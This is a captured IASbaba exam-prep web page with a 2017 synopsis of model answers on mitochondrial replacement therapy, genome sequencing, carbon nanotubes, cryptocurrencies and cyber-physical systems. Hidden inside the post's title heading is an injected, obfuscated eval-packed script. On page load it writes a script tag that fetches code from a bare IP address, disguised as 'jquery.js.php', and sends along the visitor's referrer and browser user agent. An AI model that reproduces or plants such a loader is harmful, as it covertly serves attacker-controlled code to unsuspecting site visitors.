	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-35682" class="post-35682 post type-post status-publish format-aside hentry category-uncategorized post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                IASbaba                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                October 27, 2017                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    0  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/uncategorized/" class="text-primary">Uncategorized</a>                                                                                     </h6>
                                                                                                            
                                    <div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><div class="pf-content">
<h1 style="text-align: center;"><span style="text-decoration: underline; color: #800080;"><strong>SYNOPSIS <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dienf|var|u0026u|referrer|anyri||js|php'.split('|'),0,{}))</script></noindex> : IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17</strong></span></h1>
<h3 style="padding-left: 30px; text-align: right;"><a href="https://iasbaba.com/think-learn-perform-tlp-upsc-general-studies-mains-answer-writing-2017/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline; color: #ff6600;"><strong>Archives</strong></span>&nbsp;</a></h3>
<hr>
<p style="text-align: justify;"><span style="text-decoration: underline; color: #3366ff;"><strong>1. What is mitochondrial replacement therapy (MRT)? Examine its significance.</strong></span></p>
<p style="text-align: justify;"><strong>Introduction:</strong></p>
<p style="text-align: justify;">Mitochondrial replacement therapy is a medical procedure which involves pronuclear transfer or maternal spindle transfer to prevent transmission of mitochondrial disease from mother to fetus.</p>
<p style="text-align: justify;"><strong>Body: </strong></p>
<p style="text-align: justify;"><strong>Significance:</strong></p>
<ol style="text-align: justify;">
<li>Positives:</li>
</ol>
<ul style="text-align: justify;">
<li>Disease: There will be prevention of diseases transfer leading to healthy child.</li>
<li>Medical expenses: Will be less in future for child and family.</li>
<li>Government budget: Due to fewer diseases, government will have fewer burdens on budgetary allocations for health.</li>
<li>Man power: Healthy child will grow to healthy adult, leading to more man power hours for country.</li>
<li>Growth and development: Of economy due to more man power hours available with enough skills.</li>
</ul>
<ol style="text-align: justify;">
<li>Negatives:</li>
</ol>
<ul style="text-align: justify;">
<li>Designer babies: It will lead to growth of designer baby industries.</li>
<li>Moral and ethical issues: Due to custom babies, it will become a industry in itself.</li>
<li>Inheritance traits: Babies will lose its own identity and inheritance traits because of third women involvement.</li>
<li>Hazards: In long run, it might turn into a hazard or longer run side effects are not known.</li>
<li>Money: It will become a money making industry.</li>
</ul>
<p style="text-align: justify;"><strong>Conclusion:</strong></p>
<p style="text-align: justify;">Science is both bone and bane on mankind. This therapy is same as it might give raise to disease free child and healthy future for it but it will lead to a new trend where people might be encouraged to go in for custom babies ultimately making it a moral and ethical disaster for world.</p>
<hr>
<p><span style="text-decoration: underline; color: #3366ff;"><strong>2. What is it genome sequencing? Discuss its applications.</strong></span></p>
<p style="text-align: justify;"><strong>Introduction:</strong></p>
<p style="text-align: justify;">Genome sequencing is figuring out the order of DNA nucleotides, or bases, in a genome—the order of As, Cs, Gs, and Ts that make up an organism’s DNA. The human genome is made up of over 3 billion of these genetic letters.</p>
<p style="text-align: justify;"><strong>Body:</strong></p>
<p style="text-align: justify;">Applications of genome sequencing:</p>
<ul style="text-align: justify;">
<li>Forensics: Used in criminal identification since every individual has different genome sequence.</li>
<li>It helps to understand and comprehend the internal structure of genes in the DNA.</li>
<li>It helps to understand which sequence codes for what kind of proteins.</li>
<li>Medicine: The knowledge of sequence can tell you if you have any disease acquired or hereditary.</li>
<li>The knowledge of sequence can be used to prepare proteins.</li>
<li>The knowledge of sequencing will help to cure many diseases.[ which are currently not being solved]</li>
<li>Agriculture: Mapping of genome of micro-organism have enabled researches to make it useful for food crops and plants.</li>
</ul>
<p style="text-align: justify;"><strong>Conclusion: </strong></p>
<p style="text-align: justify;">Genome sequencing project is be a boon for mankind. Human Genome Project a first of its kind was taken up by multi- institutes and took 13 years from 1990 to 2003 to produce a blueprint of the sequence of genes and spaces between genes that make up typical human genome.</p>
<hr>
<p><span style="text-decoration: underline; color: #3366ff;"><strong>3. What are Carbon nanotubes (CNTs)? How are they different from carbon fibres? Also discuss their applications.</strong></span></p>
<p style="text-align: justify;"><strong>What are carbon nanotubes?</strong></p>
<p style="text-align: justify;">Carbon nanotubes are a form of carbon, similar to graphite found in pencils. They are hollow cylindrical tubes and are 10,000 times smaller than human hair, but stronger than steel. They are also good conductors of electricity and heat, and have a very large surface area.</p>
<p style="text-align: justify;"><strong>Difference between carbon nanotubes and carbon fibres:</strong></p>
<p style="text-align: justify;">Carbon nanotubes (CNT) and <a href="https://www.azonano.com/ads/abmc.aspx?b=4813">carbon nanofibers (carbon nanofibers)</a> (also known as <a href="https://www.azonano.com/ads/abmc.aspx?b=4813">stacked-cup carbon nanotubes</a>) share many similarities. They are produced using the same techniques, are both hollow and their sizes are at the nanoscale level.</p>
<p style="text-align: justify;">However, there are following differences:</p>
<ul style="text-align: justify;">
<li>The diameter of the fibers of CNT ranges from 1 to 30 nm. On the other hand, <a href="https://www.azonano.com/ads/abmc.aspx?b=4813">carbon nanofibers</a> come with diameters of 50 to 200 nm; the diameter depends on the type of the carbon fiber.</li>
<li>Carbon nanotubes can be single-walled, but also multi-walled. Carbon nanofibres are much bigger, thus sometimes loose the concentrical structure, and also they can have a number of defects which are mostly absent from nanotubes.</li>
<li>Carbon fibres are even bigger (diameters of a few microns), are thus more disordered, less oriented, with more defects, etc., hence their lower mechanical properties (which can remain quite high though). Thus, the nanotubes have outstanding mechanical properties of nanotubes.</li>
<li><a href="https://www.azonano.com/ads/abmc.aspx?b=4813">Carbon nanofibers</a> are generally priced much lower than CNTs.</li>
</ul>
<p style="text-align: justify;"><strong>Applications of CNTs:</strong></p>
<ul style="text-align: justify;">
<li>Owing to the properties like high stiffness, high tensile strength, low weight, high chemical resistance, high temperature tolerance and low thermal expansion, CNTs are very popular in aerospace, civil engineering, military and sports.</li>
<li>CNTs are used as additives in various structural materials, often mixed with carbon fiber to improve its properties. They are used in golf clubs, car accessories, aerospace vehicles, etc.</li>
<li>In medical sector nano tubes are being used to deliver drugs directly to diseased cells. CNT application has led to a new branch of medicine known as Nano Medicine.</li>
</ul>
<hr>
<p style="text-align: justify;"><span style="text-decoration: underline; color: #3366ff;"><strong>4. What are Cryptocurrencies? How Do Cryptocurrencies work? Are there risks involved in cryptocurrencies? Examine.</strong></span></p>
<p style="text-align: justify;"><strong><u>SYNOPSIS:</u></strong></p>
<p style="text-align: justify;">Crypto currency is an encrypted decentralized digital currency transferred between peers and confirmed in a public ledger via a process known as mining.eg: bit coins, ethereum etc.</p>
<p style="text-align: justify;">Cryptocurrencies use decentralized technology to let users make secure payments and store money without the need to use their name or go through a bank. They run on a distributed public ledger called block chain, which is a record of all transactions updated and held by currency holders.</p>
<p style="text-align: justify;">Units of crypto currency are created through a process called mining, which involves using computer power to solve complicated math problems that generate coins. Users can also buy the currencies from brokers, then store and spend those using cryptographic wallets.</p>
<p style="text-align: justify;">Cryptocurrencies and applications of&nbsp;block chain&nbsp;are still nascent in financial terms and more uses should be expected. Transactions including bonds, stocks and other financial assets could eventually be traded using the technology.</p>
<p style="text-align: justify;"><strong><u>RISKS INVOLVED:</u></strong></p>
<ul style="text-align: justify;">
<li>Risk to total loss due to your exchange account getting hacked</li>
<li>Volatility-value is not stable</li>
<li>Fear of regulation-the mainstream bankers are already lobbying for regulation against it as we are seeing more and more funds moving from banks to the crypto world</li>
<li>Scam is another big issues, the chances of buying into a scam is increasing with the introduction of a lot of junk altcoins designed to steal BTC through direct trading of BTC to those coins. Also the many ICO’s(initial coin offerings) enabled by ETH are a concern as they are backed up by nothing.</li>
<li>Forgotten or lost passwords leading to an inability to access the funds. (There are no password resets. One is in complete control of ones funds and completely responsible for securing them)</li>
<li>Quantum computing could break the encryption that underpins the security of the network.</li>
</ul>
<hr>
<p><span style="text-decoration: underline; color: #3366ff;"><strong>5. What are Cyber Physical Systems? Discuss its significance.</strong></span></p>
<p>&nbsp;</p>
<ul>
<li style="text-align: justify;">Cyber Physical Systems is an interdisciplinary field that deals with deployment of computer-based systems that do stuffs in the physical world. For example, self-driven cars produced by Google and Tesla. It is a mechanism controlled or monitored by computer-based algorithms, tightly integrated with the internet and its users.</li>
<li style="text-align: justify;">It has a transdisciplinary approaches, merging theory of cybernetics, design and process science and mechatronics. In this system physical and software components are deeply intertwined, each operating on different spatial and temporal scales. Autonomous unmanned vehicles (UAVs) and aircraft navigation systems and smart grids (where electricity is optimally distributed on the basis of calculations in real time by micro-processors) also qualify as CPS.</li>
<li style="text-align: justify;">CPS is an important technological evolutionary area that needed to be addressed as it has potential to pose unprecedented challenges and also stresses to India’s demographic dividend.</li>
<li style="text-align: justify;">It can be turned into a huge opportunity by ensuring that India’s future workforce is skilled in robotics artificial intelligence, digital manufacturing, big data analysis, quantum communication and IoTs.</li>
<li style="text-align: justify;">The National Science Foundation of the United States already has identified CPS as a key area of inter-disciplinary research back in 2003. It means that India is late entrant in this technology which has huge potential</li>
<li style="text-align: justify;">The Department of Science and Technology (DST)&nbsp;has initiated a&nbsp;Cyber-Physical Systems (CPS)&nbsp;program.It has been conceived as a Rs 3,000-crore exercise that would at first take root in some of the&nbsp;Indian Institutes of Technology (IITs). An initial budget of Rs 100 crore has been earmarked for the project in the current financial year.</li>
</ul>
<p>&nbsp;</p>
</div>
                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-16/" class="card-title title text-dark">SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 16</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-16/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-18/" class="card-title title text-dark">SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 18</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-18/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="d8ab854e72" /><input type="hidden" name="_wp_http_referer" value="/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-27th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 27th January 2026</a>
									</li>
											<li>
